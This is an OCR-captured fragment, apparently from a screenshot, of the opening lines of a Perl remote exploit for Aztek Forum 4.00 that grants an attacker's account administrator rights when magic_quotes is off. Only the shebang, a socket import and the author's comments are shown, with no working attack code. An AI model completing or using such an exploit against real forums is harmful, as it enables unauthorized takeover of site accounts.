
#!/usr/bin/perl

use IO::Socket;

# Aztek Forum 4.00 Change User Rights 
Remote Exploit

#

# only if the magic_quote are : OFF 
<<<<<<<<<<<<<<<<<<<<<<

#

# Hum hum , sorry for my bad english 
i'm french ;)

# Note : Before using this exploit you 
must create a count on the board :) 

# And this count will receive the 
administrator
